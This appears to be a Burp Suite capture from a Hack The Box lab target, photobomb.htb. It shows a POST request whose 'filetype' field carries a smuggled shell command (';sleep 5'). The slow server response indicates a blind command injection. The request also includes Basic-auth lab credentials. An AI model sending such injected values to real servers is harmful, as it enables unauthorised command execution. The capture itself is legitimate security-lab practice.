 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg&filetype=jpg;sleep+5&dimensions=150x100
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 30 Aug 2023 10:15:30 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment; filename=mark-mc-neill-4xWHIpY2QcY-unsplash_150x100.jpg;sleep 5
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of mark-mc-neill-4xWHIpY2QcY-unsplash.jpg
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Response headers 9
Done
444 bytes | 11,184 millis